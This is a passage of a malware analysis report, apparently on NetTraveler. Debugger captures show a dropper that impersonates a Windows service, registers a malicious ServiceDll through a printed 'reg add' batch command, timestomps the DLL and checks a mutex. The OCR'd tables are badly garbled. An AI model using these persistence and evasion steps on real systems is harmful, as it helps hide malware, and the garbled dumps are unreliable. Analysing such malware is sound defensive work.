| Jump 1         Jump 2         Jump 2         Jump 2           Address         Hex         0019FCDC         00 00 00 00         F4 FE 19           0019FCEC         48 00 61 00         72 00 64         64 | 3         Jump 4         Jump 5           00         5C         10         40         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         < | Image: Watch 1         Ix=l Locals         Image: Struct         Image: O019EE43         00000           ASCII         0019EE50         00000         0019EE50         00000           Image: Image: I | 114C<br>824 "netsvcs"<br>000<br>C68<br>06C<br>CBC |

The malicious file enumerates all the available services on the host and compares them with a hardcoded list presented in figure 13. The first service which is not found on the system will be used for malicious purposes as we'll describe further.

| Address  | He | ĸ  |    |    |    |    |    |    |           |    |    |    |    |    |    |    | ASCII                      |
|----------|----|----|----|----|----|----|----|----|-----------|----|----|----|----|----|----|----|----------------------------|
| 0019F06C | 43 | 65 | 72 | 74 | 50 | 72 | 6F | 70 | 53        | 76 | 63 | 00 | 53 | 43 | 50 | 6F | CertPropSvc.SCPo           |
| 0019F07C | 6C | 69 | 63 | 79 | 53 | 76 | 63 | 00 | 6C        | 61 | 6E | GD | 61 | 6E | 73 | 65 | licySvc.lanmanse           |
| 0019F08C | 72 | 76 | 65 | 72 | 00 | 67 | 70 | 73 | 76        | 63 | 00 | 69 | 70 | 68 | 6C | 70 | rver.gpsvc.iphlp           |
| 0019F09C | 73 | 76 | 63 | 00 | 6D | 73 | 69 | 73 | 63        | 73 | 69 | 00 | 73 | 63 | 68 | 65 | svc.msiscsi.sche           |
| 0019F0AC | 64 | 75 | 6C | 65 | 00 | 77 | 69 | 6E | <u>6D</u> | 67 | 6D | 74 | 00 | 53 | 65 | 73 | dule.winmgmt.Ses           |
| 0019F0BC | 73 | 69 | 6F | 6E | 45 | 6E | 76 | 00 | 46        | 61 | 73 | 74 | 55 | 73 | 65 | 72 | sionEnv.FastUser           |
| 0019F0CC | 53 | 77 | 69 | 74 | 63 | 68 | 69 | 6E | 67        | 43 | 6F | GD | 70 | 61 | 74 | 69 | SwitchingCompati           |
| 0019F0DC | 62 | 69 | 6C | 69 | 74 | 79 | 00 | 49 | 61        | 73 | 00 | 49 | 72 | GD | 6F | 6E | bility.Ias.Irmon           |
| 0019F0EC | 00 | 4E | 6C | 61 | 00 | 4E | 74 | 6D | 73        | 73 | 76 | 63 | 00 | 4E | 57 | 43 | .Nla.Ntmssvc.NWC           |
| 0019F0FC | 57 | 6F | 72 | 6B | 73 | 74 | 61 | 74 | 69        | 6F | 6E | 00 | 4E | 77 | 73 | 61 | Workstation.Nwsa           |
| 0019F10C | 70 | 61 | 67 | 65 | 6E | 74 | 00 | 52 | 61        | 73 | 61 | 75 | 74 | 6F | 00 | 52 | pagent.Rasauto.R FIGURE 13 |
| 0019F11C | 61 | 73 | GD | 61 | 6E | 00 | 52 | 65 | 6D        | 6F | 74 | 65 | 61 | 63 | 63 | 65 | asman.Remoteacce           |
| 0019F12C | 73 | 73 | 00 | 53 | 45 | 4E | 53 | 00 | 53        | 68 | 61 | 72 | 65 | 64 | 61 | 63 | ss.SENS.Sharedac           |
| 0019F13C | 63 | 65 | 73 | 73 | 00 | 53 | 52 | 53 | 65        | 72 | 76 | 69 | 63 | 65 | 00 | 54 | cess.SRService.T           |
| 0019F14C | 61 | 70 | 69 | 73 | 72 | 76 | 00 | 57 | 6D        | 69 | 00 | 57 | 6D | 64 | 6D | 50 | apisrv.Wmi.WmdmP           |
| 0019F15C | GD | 53 | 70 | 00 | 77 | 75 | 61 | 75 | 73        | 65 | 72 | 76 | 00 | 42 | 49 | 54 | mSp.wuauserv.BIT           |
| 0019F16C | 53 | 00 | 53 | 68 | 65 | 6C | 6C | 48 | 57        | 44 | 65 | 74 | 65 | 63 | 74 | 69 | S.ShellHWDetecti           |
| 0019F17C | 6F | 6E | 00 | 4C | 6F | 67 | 6F | 6E | 48        | 6F | 75 | 72 | 73 | 00 | 50 | 43 | on.LogonHours.PC           |
| 0019F18C | 41 | 75 | 64 | 69 | 74 | 00 | 68 | 65 | 6C        | 70 | 73 | 76 | 63 | 00 | 75 | 70 | Audit.helpsvc.up           |
| 0019F19C | 6C | 6F | 61 | 64 | GD | 67 | 72 | 00 | 54        | 6F | 6B | 65 | 6E | 42 | 72 | 6F | loadmgr.TokenBro           |
| 0019F1AC | 6B | 65 | 72 | 00 | 55 | 73 | 65 | 72 | 4D        | 61 | 6E | 61 | 67 | 65 | 72 | 00 | ker.UserManager.           |
| 0019F1BC | 41 | 70 | 70 | 4D | 67 | GD | 74 | 00 | 00        | 00 | 6F | 00 | 00 | 00 | 52 | 00 | AppMgmtoR.                 |

The strategy is as follows: it will enumerate the keys corresponding to a service like "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\<ServiceName>" in order to see if the service is installed or not. The following services have been present on the analyzing machine: CertPropSvc, SCPolicySvc, lanmanserver, gpsvc, iphlpsvc, msiscsi, schedule, winmgmt, SessionEnv and the first one which was missing is FastUserSwitchingCompatibility. RegOpenKeyExA API is utilized to check for the existence of the services, one such example is detailed in the figure below:

| Address                                                                                                    | Нех                         |                                                             |                                                                                                    |                                                                    | ASCII                            |                             | ^           | 0019EE54 000                 | 000000                  |                          |                                                                                  |                               |
|----------------------------------------------------------------------------------------------------|-----------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------|-----------------------------|-------------|------------------------------|-------------------------|--------------------------|----------------------------------------------------------------------------------|-------------------------------|
| Dump 1                                                                                                    | Dump 2                      | Ump 3                                                       | 3 🔛 Dump 4                                                                                                    | Ump 5                                                              | 🛞 Watch 1                        | [x=] Locals                 | Struct      | 0019EE4C 800<br>0019EE50 001 | 00002<br>9F46C "S       | YSTEM\\CurrentControlSet | \\se                                                                             | rvices\\CertPropSvc"          |
| dword ptr                                                                                                    | [00409000 <<br>011E8 apt.ex | 4011E8<br>4011E8<br>4011F0 ~<br>apt.&RegOpt<br>e:\$11E8 #58 | FF 15 00 90<br>38 C3<br>75 OE<br>enKeyEXA>]= <a< th=""><th>40 00<br/>dvapi32.RegO</th><th>call dwo<br/>cmp eax,<br/>jne apt.</th><th>ebx<br/>401200</th><th>&amp;RegOpenKey</th><th>EXA&gt;]</th><th>_</th><th>eax:"SYSTEM\\CurrentCo</th><th>nti v</th><th>x87StatusWord 0000<br/>March D</th></a<> | 40 00<br>dvapi32.RegO                                              | call dwo<br>cmp eax,<br>jne apt. | ebx<br>401200               | &RegOpenKey | EXA>]                        | _                       | eax:"SYSTEM\\CurrentCo   | nti v                                                                            | x87StatusWord 0000<br>March D |
| 00401108 50     00401109 6A 01     00401108 80 95 8C F7 FF FF     00401151 53     00401152 50     00401152 50     00401152 50 |                             |                                                             |                                                                                                    | push eax<br>push 1<br>lea eax,<br>push ebx<br>push eax<br>push 800 | dword ptr ss                     | : <b>[</b> ebp-874 <b>]</b> |             |                              | eax: "SYSTEM\\CurrentCo | nti                      | x87TW_0 3 (Empty)<br>x87TW_2 3 (Empty)<br>x87TW_4 3 (Empty)<br>x87TW_6 3 (Empty) |                               |

#### Figure 14

The file "C:\WINDOWS\system32\FastUserSwitchingCompatibilityex.dll" associated with

FastUserSwitchingCompatibility service is supposed to be deleted by the running process (it doesn't exist on the machine):

A new service called "FastUserSwitchingCompatibility" is created using CreateServiceA API function which tries to impersonate the legitimate service, the binary path of the service being %SystemRoot%\System32\svchost.exe -k netsvcs (legitimate process):



#### Figure 16

If the call is successful we'll see a registry key like the one displayed in figure 17. (this technique is part of evasion techniques). Attackers will try to impersonate/use legitimate system binaries or libraries on the host to hide malicious activity. This will allow them to blend with regular activity and remain hidden. (you can find more details about lolbins at <u>https://lolbas-project.github.io/</u>).

| 👫 Registry Edito<br>File Edit View    | If Registry Editor − − ×                                                                   |                                                                                                    |                                                                |                                                                                                    |  |  |  |  |  |  |  |
|---------------------------------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Computer\HKEY_                        | LOCAL_MACHINE\SYSTEM\CurrentContro                                                         | olSet\Services\FastUserSwitchingCompatibility                                                                                                    | Transmi                                                        |                                                                                                    |  |  |  |  |  |  |  |
| >                                     | DmEnrollmentSvc<br>dmvsc<br>dmwappushservice                                               | (Default)<br>(DisplayName<br>))))))))))))))))))))))))))))))))))))                                                                                       | REG_SZ<br>REG_SZ<br>REG_DWORD                                  | (value not set)<br>FastUserSwitchingCompatibility<br>0x00000001 (1)                                                 |  |  |  |  |  |  |  |
| · · · · · · · · · · · · · · · · · · · | <ul> <li>Dnscache</li> <li>DoSvc</li> <li>dot3svc</li> <li>DPS</li> <li>drmkaud</li> </ul> | السعود Path<br>کار کارخت کار<br>کار کار کار کار<br>کار کار کار کار<br>کار کار کار کار<br>کار کار کار کار کار<br>کار کار کار کار کار کار کار کار کار کار | REG_EXPAND_SZ<br>REG_SZ<br>REG_DWORD<br>REG_DWORD<br>REG_DWORD | %SystemRoot%\System32\svchost.exe -k netsvcs<br>LocalSystem<br>0x00000022 (2)<br>0x00000020 (32)<br>0x0000014 (332) |  |  |  |  |  |  |  |

#### Figure 17

In order to verify that the service was successfully created the malicious process tries to open

"HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\FastUserSwitchingCompatibility" (now it exists because it corresponds to the newly created service):

| EIP       | 0040131D     0040131E     00401328     00401328     00401328     00401328     00401328     00401334     00401336                                                                                                    | \$0<br>68 3F 00 0F<br>80 85 8C F3<br>53<br>50<br>FF 75 EC<br>FF 75 EC<br>FF 15 00 90<br>38 C3<br>~ 74 15                                                                                          | 00 pusi<br>FF FF lea<br>pusi<br>40 00 cal<br>je i | eax<br>FOO3F<br>eax,dword ptr<br>ebx<br>eax<br>dword ptr ss:<br>dword ptr ss:<br>eax,ebx<br>pt.40134D | ss:[ebp-C74]<br>[ebp-14]<br>[<&RegOpenKeyEXA>]                                   | eax: "SYSTEM\\CurrentConti<br>eax: "SYSTEM\\CurrentConti<br>eax: "SYSTEM\\CurrentConti | x87Tw_0 3 (Empty) x87Tw<br>x87Tw_2 3 (Empty) x87Tw<br>x87Tw_4 3 (Empty) x87Tw<br>x87Tw_6 3 (Empty) x87Tw<br>x87Tw_6 3 (Empty) x87Tw<br>x87TstatusWord 0000<br>x875tatusWord 0000<br>Default (stdcall) |
|-----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| dword ptr | [00409000 <apt.&re< th=""><th>gOpenKeyExA&gt;]=<a< th=""><th>dvapi32.RegOpenKey</th><th>XA&gt;</th><th></th><th></th><th>1: [esp] 80000002<br/>2: [esp+4] 0019F06C "SYST<br/>3: [esp+8] 0000000<br/>4: [esp+C] 000F003F</th></a<></th></apt.&re<> | gOpenKeyExA>]= <a< th=""><th>dvapi32.RegOpenKey</th><th>XA&gt;</th><th></th><th></th><th>1: [esp] 80000002<br/>2: [esp+4] 0019F06C "SYST<br/>3: [esp+8] 0000000<br/>4: [esp+C] 000F003F</th></a<> | dvapi32.RegOpenKey                                | XA>                                                                                                   |                                                                                  |                                                                                        | 1: [esp] 80000002<br>2: [esp+4] 0019F06C "SYST<br>3: [esp+8] 0000000<br>4: [esp+C] 000F003F                                                                                                    |
| Address   | Dump 2                                                                                                    | ump 3 🚰 Dump 4                                                                                                    | Dump 5 💮 W                                        | itch 1 [x=i Lolai                                                                                     | 0019EE4C 80000002<br>0019EE50 0019F06C<br>0019EE54 00000000<br>0019EE58 000F003F | "SYSTEM\\CurrentControlSet\\Services\\Fa                                               | stUserSwitchingCompatibility"                                                                                                    |

A new key called "Parameters" is created under

"HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\FastUserSwitchingCompatibility" using RegCreateKeyA API. This will be used to register a malicious DLL as a service:

|             | <ul> <li>004</li> <li>004</li> <li>004</li> <li>004</li> </ul> | 01392 5<br>01393 6<br>01398 F | 0<br>8 68 67 41<br>F 75 EC | 00     | push eax<br>push apt<br>push dwo | .416768<br>rd ptr ss: | ebp-14]                                |              | 416768:"Parameters" |
|-------------|----------------------------------------------------------------|-------------------------------|----------------------------|--------|----------------------------------|-----------------------|----------------------------------------|--------------|---------------------|
| EIP         | →● 004                                                         | 0139B F                       | F 15 18 90                 | 40 00  | call dwo                         | rd ptr ds:[·          | <&RegCreateKeyA>]                      |              |                     |
|             | • <                                                            |                               |                            |        |                                  |                       |                                        |              |                     |
| .text:00401 | .39B apt.exe                                                   | :\$139B #79B                  |                            |        |                                  |                       |                                        |              |                     |
| Dump 1      | Dump 2                                                         | Dump 3                        | Dump 4                     | Dump 5 | 💮 Watch 1                        | [x=] Local            | 0019EE54 00000180<br>0019EE58 00416768 | "Parameters" |                     |
| Address He  | ex.                                                            |                               |                            |        | ASCTT                            |                       | 0019EE5C 0019FCB0                      |              |                     |
|             |                                                                |                               |                            |        |                                  |                       |                                        |              |                     |

## Figure 19

The process creates an empty file called temp.bat in the same directory as the initial executable (in our case, Desktop). The content of the batch file is shown below:

| temp |                                                                                                    |
|------|----------------------------------------------------------------------------------------------------|
| 1    | lecho off                                                                                                    |
| 3    | (reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\FastUserSwitchingCompatibility\Parameters" /v ServiceDll /t REG_EXFAND_SZ /d C:\WINDOWS\system32\FastUserSwitchingCompatibilityex.dll |

## Figure 20

The purpose of the batch file is to register the DLL found at

"C:\WINDOWS\system32\FastUserSwitchingCompatibilityex.dll" as a service by adding "ServiceDll" entry. File "C:\WINDOWS\system32\FastUserSwitchingCompatibilityex.dll" doesn't exist at this time, however it's created by the malware using CreateFileA API as shown below (it will be populated with malicious code as we'll see in a bit):

| ETP<br>dword ptr | O040140D     O040140E     O04014E5     O04014E5     O04014E5     O04014E5     O04014E5     O04014E7     O04014F2     O04014F2     O04014F5     O04014F5 | 53<br>58 80 00 00 00<br>64 02<br>53<br>53<br>53<br>53<br>50<br>50<br>FF 15 30 90 40 00<br>88 F8<br>83 FF FF<br>∨ 0F 84 C3 00 00 00<br>ttef1leA>]= <kernel32.creaters< th=""><th>push ebx<br/>push 50<br/>push 2<br/>push ebx<br/>push ebx<br/>push ebx<br/>push ebx<br/>push 4000000<br/>push 4000000<br/>push 4000000<br/>push eax<br/>call dword ptr ds:<br/>mov ed1.FFFFFFF<br/>]e apt.401SC7</th><th>ss:[ebp-17C]<br/>[&lt;&amp;CreateFileA&gt;]</th><th>eax:"C:\\WINDOWS\\system<br/>edi:CloseServiceHandle,<br/>edi:CloseServiceHandle</th><th>x87r7 00000000000<br/>x87TagWord FFFF<br/>x87Tw_2 (Empty)<br/>x87Tw_4 (Empty)<br/>x87Tw_4 (Empty)<br/>x87Tw_6 (Empty)<br/>x87StatusWord 000<br/>us7cu a us7cu<br/>v Defaul (stdcall)<br/>1: [esp 0019F864<br/>2: [esp+4] 400000<br/>3: [esp+4] 400000<br/>4: [esp+4] e000000</th></kernel32.creaters<> | push ebx<br>push 50<br>push 2<br>push ebx<br>push ebx<br>push ebx<br>push ebx<br>push 4000000<br>push 4000000<br>push 4000000<br>push eax<br>call dword ptr ds:<br>mov ed1.FFFFFFF<br>]e apt.401SC7 | ss:[ebp-17C]<br>[<&CreateFileA>]       | eax:"C:\\WINDOWS\\system<br>edi:CloseServiceHandle,<br>edi:CloseServiceHandle | x87r7 00000000000<br>x87TagWord FFFF<br>x87Tw_2 (Empty)<br>x87Tw_4 (Empty)<br>x87Tw_4 (Empty)<br>x87Tw_6 (Empty)<br>x87StatusWord 000<br>us7cu a us7cu<br>v Defaul (stdcall)<br>1: [esp 0019F864<br>2: [esp+4] 400000<br>3: [esp+4] 400000<br>4: [esp+4] e000000 |
|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                  |                                                                                                    |                                                                                                    |                                                                                                    | 0019EE44 0019FB64                      | "C:\\WINDOWS\\system32\\FastUserSwitchin                                      | gCompatibilityex.dll"                                                                                                    |
| Ump 1            | Dump 2                                                                                                    | p 3 grg Dump 4 grg Dump                                                                                                    | 5 Watch 1 X=I Lotat                                                                                                    | 0019EE48 40000000<br>0019EE4C 00000000 |                                                                               |                                                                                                    |
| Address          | Hex<br>42 24 50 57 49 45 44                                                                                                    | 45 57 53 56 73 79 72 74                                                                                                    | ASCII ASCII                                                                                                    | 0019EE50 00000000                      |                                                                               |                                                                                                    |
| 0019FB74         | 6D 33 32 5C 46 61 73                                                                                                    | 74 55 73 65 72 53 77 69                                                                                                    | 74 m32\FastUserSwit                                                                                                    | 0019EE54 00000002                      |                                                                               |                                                                                                    |
| 0019FB84         | 63 68 69 6E 67 43 6F                                                                                                    | 6D 70 61 74 69 62 69 6C                                                                                                    | 69 chingCompatibili                                                                                                    | 0019EE5C 00000000                      |                                                                               |                                                                                                    |
|                  | 04                                                                                                    |                                                                                                    |                                                                                                    |                                        |                                                                               |                                                                                                    |

## Figure 21

"Timestomping" is a tehnique used by a malicious actor to modify files' timestamps (for example

created/modified timestamps) in order not to raise any suspicions about the file. In our case the created and modified timestamps of the DLL file are set to Tuesday, August 17, 2004, 9:00:00 PM:

| _             |                                  |          |      |
|---------------|----------------------------------|----------|------|
| 100 A         | FastUserSwitchingCompatibilityer | k.dll    |      |
| Type of file: | Application extension (.dll)     |          |      |
| Opens with:   | 🚽 Common File Format Ex          | Change   |      |
| Location:     | C:\Windows\SysWOW64              |          |      |
| Size:         | 0 bytes                          |          |      |
| Size on disk: | 0 bytes                          |          | Figu |
| Created:      | Tuesday, August 17, 2004, 9:00:  | 00 PM    |      |
| Modified:     | Tuesday, August 17, 2004, 9:00:0 | 00 PM    |      |
| Accessed:     | Today, November 22, 2020, 1 min  | nute ago |      |
| Attributes:   | Read-only Hidden                 | Advanced |      |
|               |                                  |          |      |
|               |                                  |          |      |

Now the DLL file created earlier is filled with malicious code using WriteFile API. Even if the path of the file looks legitimate (running from "C:\Windows\SysWOW64" directory), it's just impersonating a legitimate service:

22

| eax= <kernel32.writ< th=""><th>eax:WriteFile</th></kernel32.writ<>                                                                                                    | eax:WriteFile                                                                                                    |                                                      |                                                                                                    |                                                                                                    |                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|
| .text:004015B3 apt                                                                                                    | np 2 💭 Dump 3                                                                                                    | 3 💭 Dump 4 🔛 Dump                                    | 9 5 🛞 Watch 1 [x=] Loca                                                                                                    | 0019EE4C 00000184                                                                                                    | apt.0040B040   |
| Address         Hex           00408040         4D         5A         90           00408050         B8         00         00           00408050         B8         00         00           00408050         B8         00         00           00408050         B8         00         00           00408050         B8         00         00           00408080         B1         F8           00408080         C1         F8           00408080         C2         S2           00408080         C3         E3           00408080         C3         E4           00408080         C3         E4           00408080         C4         E3           00408080         C5         E5           00408070         00         S5           00408100         S0         E4         S0           00408100         S0         45         00           00408100         S0         E4         S0           00408140         00         00         00           00408160         D8         00         00      00408160         D9         00 <td>00         03         00         00         00           00         00         00         00         00         00           00         00         00         00         00         00         00           00         00         00         00         00         00         00         00           00         00         00         00         00         00         00         00           00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00</td> <td><math display="block">\begin{array}{cccccccccccccccccccccccccccccccccccc</math></td> <td>ASCII<br/>00 MZÿÿ<br/>00ð<br/>61ð<br/>62ð<br/>63ð<br/>64ð<br/>65<br/>75<br/>76<br/>76<br/>76<br/>76<br/>76<br/>76<br/>76<br/>77<br/>77<br/>78<br/>79<br/>70<br/>70<br/>70<br/>70<br/>71<br/>71<br/>72<br/>73<br/>74<br/>75<br/>75<br/>7<br/>7</td> <td><ul> <li>▲ 0019EE54</li> <li>● 0019EE54</li> <li>● 0019EE55</li> <li>● 0019EE56</li> <li>● 0019EE56</li> <li>● 0010019E56</li> <li>● 00102809</li> <li>● 00102809</li> <li>● 00102809</li> <li>● 0019E564</li> <li>● 00000148</li> <li>● 0019E564</li> <li>● 0019E570</li> <li>● 64645120</li> <li>● 0019E574</li> <li>■ 48482220</li> <li>● 0019E574</li> <li>■ 48482230</li> <li>● 0019E574</li> <li>■ 4482230</li> <li>● 0019E574</li> <li>■ 45454948</li> <li>● 0019E580</li> <li>■ 431405F</li> <li>● 0019E584</li> <li>■ 5459456</li> <li>● 0019E584</li> <li>■ 5459456</li> <li>● 0019E594</li> <li>■ 43746665</li> <li>● 0019E594</li> <li>■ 538574746665</li> <li>● 0019E594</li> <li>■ 5385747361</li> <li>● 0019E544</li> <li>■ 5385747361</li> <li>● 0019E544</li> <li>■ 55747361</li> <li>● 0019E544</li> <li>■ 55747361</li> <li>● 0019E544</li> <li>■ 55747361</li> <li>● 0019E544</li> <li>■ 55747361</li> <li>● 0019E544</li> </ul></td> <td>apt.EntryPoint</td> | 00         03         00         00         00           00         00         00         00         00         00           00         00         00         00         00         00         00           00         00         00         00         00         00         00         00           00         00         00         00         00         00         00         00           00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00 | $\begin{array}{cccccccccccccccccccccccccccccccccccc$ | ASCII<br>00 MZÿÿ<br>00ð<br>61ð<br>62ð<br>63ð<br>64ð<br>65<br>75<br>76<br>76<br>76<br>76<br>76<br>76<br>76<br>77<br>77<br>78<br>79<br>70<br>70<br>70<br>70<br>71<br>71<br>72<br>73<br>74<br>75<br>75<br>7<br>7 | <ul> <li>▲ 0019EE54</li> <li>● 0019EE54</li> <li>● 0019EE55</li> <li>● 0019EE56</li> <li>● 0019EE56</li> <li>● 0010019E56</li> <li>● 00102809</li> <li>● 00102809</li> <li>● 00102809</li> <li>● 0019E564</li> <li>● 00000148</li> <li>● 0019E564</li> <li>● 0019E570</li> <li>● 64645120</li> <li>● 0019E574</li> <li>■ 48482220</li> <li>● 0019E574</li> <li>■ 48482230</li> <li>● 0019E574</li> <li>■ 4482230</li> <li>● 0019E574</li> <li>■ 45454948</li> <li>● 0019E580</li> <li>■ 431405F</li> <li>● 0019E584</li> <li>■ 5459456</li> <li>● 0019E584</li> <li>■ 5459456</li> <li>● 0019E594</li> <li>■ 43746665</li> <li>● 0019E594</li> <li>■ 538574746665</li> <li>● 0019E594</li> <li>■ 5385747361</li> <li>● 0019E544</li> <li>■ 5385747361</li> <li>● 0019E544</li> <li>■ 55747361</li> <li>● 0019E544</li> <li>■ 55747361</li> <li>● 0019E544</li> <li>■ 55747361</li> <li>● 0019E544</li> <li>■ 55747361</li> <li>● 0019E544</li> </ul> | apt.EntryPoint |

#### Figure 23

It's worth mentioning that registering a DLL file as a service is a persistence mechanism. The newly created service is started using StartServiceA API and the flow of execution is passed to the DLL export function ServiceMain:

| .text:00401                                                                                                    | 168C apt.ex   | Dump 3                              | 🛄 Dump 4        | 🛄 Dump 5 ! | Watch 1             | [x=] Lotal 0019FCB0 00 | 2765C00<br>0000000 |                        |
|----------------------------------------------------------------------------------------------------|---------------|-------------------------------------|-----------------|------------|---------------------|------------------------|--------------------|------------------------|
| .text:00401                                                                                                    | 68C apt.ex    | (E. \$100C #AOC                     |                 |            |                     |                        |                    |                        |
| eax= <advap1< th=""><th>32.Startse</th><th>PVICEAS (776</th><th>(4600)</th><th></th><th></th><th></th><th></th><th></th></advap1<> | 32.Startse    | PVICEAS (776                        | (4600)          |            |                     |                        |                    |                        |
|                                                                                                    | ¥ <           | (776)                               |                 |            |                     |                        |                    |                        |
|                                                                                                    | ● 00<br>>● 00 | )40168E F<br>)40168F F<br>)401691 F | F D6<br>F 75 FC |            | all esi<br>ush dwor | d ptr ss:[ebp-4]       |                    | esi:CloseServiceHandle |
| EIP                                                                                                    |               | 040168C F                           | F DO            | C          | all eax             |                        |                    | eax:StartServiceA      |
|                                                                                                    | • 00<br>• 00  | 040168A 5<br>040168B 5              | 7<br>3          | p          | ush edi<br>ush ebx  |                        |                    |                        |

# Section II

DLL file

#### SHA256: ED6AD64DAD85FE11F3CC786C8DE1F5B239115B94E30420860F02E820FFC53924

One of the first steps the malware is performing is to invoke GetProcessWindowStation API which returns a handle to the current window station and then it uses OpenWindowStationA API to open the interactive window station ("Winsta0"). The process assigns the specified window station ("Winsta0") which is the only interactive window station (the service is supposed to be interactive) to the calling process using the SetProcessWindowStation function:

| .text:1000 | Dump 2                                                             | Ump 3                                                   | UIII Dump 4                                                                                 | UIII Dump 5                                         | 🛞 Watch 1                                                   | Ix=I Locals 🛛 🌮 S                                                                                                    | truct 0087F230                                         | 1000B2D8 '              | "winsta0"          |  |
|------------|--------------------------------------------------------------------|---------------------------------------------------------|---------------------------------------------------------------------------------------------|-----------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|-------------------------|--------------------|--|
| .text:1000 | acre i docube                                                      |                                                         |                                                                                             |                                                     |                                                             |                                                                                                    |                                                        |                         |                    |  |
| dword ptr  | 1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1 | 0001C68<br>0001C70<br>0001C72<br>0001C78<br>astuserswit | 68 <u>D8 B2 00</u><br>88 F8<br>FF 15 <u>D8 91</u><br>38 C6<br>chingcompati<br>compatibility | <u>10</u><br>00 10<br>bilityex.&Op<br>ex.dll:\$1C72 | push fas<br>mov edi,<br>call duc<br>cmp eax,<br>enWindowSta | tuserswitchingco<br>eax<br>and ptr ds:[<&Op<br>esi<br>tionA>]= <user32.< th=""><th>ompatibilityex.<br/>enWindowStation/<br/>OpenWindowStati</th><th>100082D8<br/>A&gt;]<br/>onA&gt;</th><th>100082D8:"winsta0"</th><th></th></user32.<> | ompatibilityex.<br>enWindowStation/<br>OpenWindowStati | 100082D8<br>A>]<br>onA> | 100082D8:"winsta0" |  |

#### Figure 25

As in the first example the process creates a different mutex called "NetTravler Is Running!". If it exists it will exit without reinfecting the machine:

| and the second data was a second data was a second data was a second data was a second data was a second data w |              |                                                                                                   |                                                                                          |                                                                                        |              |                                                                                                    |                                         |                                       |                          |           |
|----------------------------------------------------------------------------------------------------|--------------|---------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|---------------------------------------|--------------------------|-----------|
| Dump 1                                                                                                    | Dump 2       | Dump 3                                                                                            | Dump 4                                                                                   | Dump 5                                                                                 | 💮 Watch 1    | [x=] Locals                                                                                                    | 2 Struct                                | 0087F230 0000000<br>0087F234 00000001 |                          |           |
